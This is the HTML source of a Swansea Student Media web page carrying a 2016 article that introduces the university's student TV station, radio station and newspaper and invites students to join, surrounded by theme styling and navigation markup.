    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-6771 single-format-standard vcwb swansea-student-media global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-6771" class="td-post-template-9 post-6771 post type-post status-publish format-standard has-post-thumbnail hentry category-news td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="" height="" class="entry-thumb" src="" alt="" title=""/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Swansea Student Media</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.swanseastudentmedia.com/author/waterfront-contributor/">Waterfront contributor</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p class="p1">By Shona Johnson</p>
<p class="p1">2015 proved to be a fantastic year for student media at Swansea University. A media co-ordinator was appointed, SU-TV started airing its first ever live-recorded magazine show, Xtreme Radio landed some fantastic interviews with Welsh politicians and some famous musicians, and the Waterfront welcomed in a batch of new editors! And starting from the academic year 2016/2017 Swansea Student Media will become a service, rather than a group of societies, which will result in more exposure for SU-TV, Xtreme and the Waterfront, along with no joining fees! Getting involved with the paper, the radio and the television station is a great way to kick-start a career in media, looks fantastic on a CV and is a whole lot of fun.</p>
<p class="p1"><strong>SUTV.CO.UK</strong></p>
<p class="p1"><span class="s1">SU-TV is the student union’s television station. It was founded in 2013 by students Sophie Wiggins and Samantha Booth, and has continued to grow since then. The station records events for different societies, putting them up on facebook and youtube to give societies more publicity and to physically capture their hard work in video format. They also put on a magazine show (think ‘The One Show’) that is filmed, edited, produced and presented entirely by students.</span></p>
<p class="p1"><span class="s1">SU-TV station manager Jack Page talks about his involvement in the television station: </span></p>
<p class="p1"><span class="s1">“Without SU-TV there’s no chance I’d have the skills and confidence that I do today. It’s allowed me to express myself creatively as well as being a source of great fun. If you want a career in the media, it’s the place to start. Or if you don’t, then join for the fun.”</span></p>
<p class="p1"><span class="s1">SU-TV are holding their first film festival in the Taliesin Arts Centre on the 29th of April where they will be showcasing six different student-made films. Tickets are £3 each and will be available from the Taliesin within the next few weeks, it’ll be an evening to remember! </span></p>
<p class="p1"><span class="s1">If you would like to get involved in SU-TV, please either message the facebook page or email at sutv@swansea-union.co.uk! </span></p>
<p class="p1"><span class="s1">To keep updated with SU-TV news, head to www.su-tv.co.uk/su-tv-blog, or like us on facebook: www.facebook.com/SwanseaUniTV!</span></p>
<p class="p1"><strong>XTREMERADIO.ORG</strong></p>
<p class="p2"><span class="s1">Xtreme Radio is the student union’s radio station. It was founded in November 1968 as ‘Action Radio’, making it the the second oldest radio station in the UK and the oldest in the whole of Wales.</span></p>
<p class="p3">The station plays a wide range of music shows, along with news and specialist shows seven days a week &#8211; radio shows presented by students! Xtreme also host live outside broadcasts on both the Bay and Singleton campus, check out their social media to stay updated with events!</p>
<p class="p3">Xtreme’s Head of Music Ollie Salter had this to say about his experience as a part of the radio station:</p>
<p class="p3">‘Being part of Xtreme Radio has been a great experience throughout my time at Swansea. Student media is undergoing a huge revival at the moment and having the opportunity to contribute to that is really rewarding!’</p>
<p class="p3">You can listen online at www.xtremeradio.org. To find out how you can get involved with xtreme radio, drop them a message on their facebook page: www.facebook.com/xtremeradio, or tweet them at: @xtremeradio.</p>
<p class="p3"><strong>The Waterfront</strong></p>
<p class="p2"><span class="s1">The Waterfront is the student union’ s newspaper at Swansea University. The paper offers a full range of sections, from news to culture.</span></p>
<p class="p4">There are different student editors for each section, who write for an elected editor that manages the content of the entire paper. Any staff, lecturer or student (present or former) of Swansea University can write for the paper, as long as they email their article to the correct editor for their work to be published. Editor email addresses can be found on online at: http://waterfrontonline.co.uk/contact</p>
<p class="p4">Tech Editor Declan Murphy talked about his involvement in the newspaper:</p>
<p class="p4">‘Writing for the Waterfront opened opportunities for me that I wouldn’t have got otherwise. I’m<span class="Apple-converted-space">  </span>able to write about things I care about and build a portfolio which I can bring into the world of work. By using the experience I gained from the paper I was also able to secure a place studying in Colorado over Summer.’</p>
<p class="p4">If you would like to find out more about the paper visit our facebook page: www.facebook.com/thewaterfrontswansea</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-6771" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2016/01/25/swansea-student-media/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-6771" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2016/01/25/swansea-student-media/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fswansea-student-media%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Swansea+Student+Media&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fswansea-student-media%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2016/01/25/swansea-student-media/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2016/01/25/swansea-student-media/&amp;media=&description=Swansea+Student+Media" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Swansea+Student+Media%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fswansea-student-media%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2016/01/25/celebrate-lgbt-history-month-this-february/">Celebrate LGBT history month, this February</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2016/01/25/uncovering-mens-health/">Uncovering men&#8217;s mental health</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.swanseastudentmedia.com/author/waterfront-contributor/">Waterfront contributor</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Waterfront contributor"></span><meta itemprop="datePublished" content="2016-01-25T15:14:26+00:00"><meta itemprop="dateModified" content="2017-06-30T10:00:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2016/01/25/swansea-student-media/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Swansea Student Media">    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697121b2127ce_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_697121b2127ce" ><script>var block_td_uid_3_697121b2127ce = new tdBlock();
block_td_uid_3_697121b2127ce.id = "td_uid_3_697121b2127ce";
block_td_uid_3_697121b2127ce.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_697121b2127ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697121b2127ce_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6771,"live_filter_cur_post_author":"21","block_template_id":""}';
block_td_uid_3_697121b2127ce.td_column_number = "5";
block_td_uid_3_697121b2127ce.block_type = "td_block_related_posts";
block_td_uid_3_697121b2127ce.post_count = "20";
block_td_uid_3_697121b2127ce.found_posts = "127";
block_td_uid_3_697121b2127ce.header_color = "";
block_td_uid_3_697121b2127ce.ajax_pagination_infinite_stop = "";
block_td_uid_3_697121b2127ce.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_3_697121b2127ce);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697121b21daf4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697121b2127ce" href="#">RELATED ARTICLES</a><a id="td_uid_5_697121b21db36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697121b2127ce" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697121b2127ce class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/04/28/is-bidens-handling-of-the-vaccine-rollout-enough-to-win-over-trump-voters/" rel="bookmark" title="Is Biden’s handling of the vaccine rollout enough to win over Trump voters?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/cdc-GZkhG_EvWfY-unsplash.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is Biden’s handling of the vaccine rollout enough to win over Trump voters?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/04/28/is-bidens-handling-of-the-vaccine-rollout-enough-to-win-over-trump-voters/" rel="bookmark" title="Is Biden’s handling of the vaccine rollout enough to win over Trump voters?">Is Biden’s handling of the vaccine rollout enough to win over Trump voters?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
